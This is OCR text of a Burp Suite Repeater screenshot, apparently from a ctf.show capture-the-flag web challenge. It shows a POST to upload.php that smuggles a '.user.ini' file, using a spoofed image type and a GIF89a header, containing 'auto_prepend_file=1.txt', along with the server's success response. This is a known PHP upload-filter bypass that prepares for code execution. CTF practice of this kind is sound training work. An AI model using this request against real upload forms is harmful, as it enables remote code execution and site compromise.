 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show
Content-Length: 213
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6HqZ7K7bufdFflVU
Origin: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show
Referer: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6HqZ7K7bufdFflVU
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=1.txt
------WebKitFormBoundary6HqZ7K7bufdFflVU--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 11 Mar 2025 03:34:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 657字节 | 57毫秒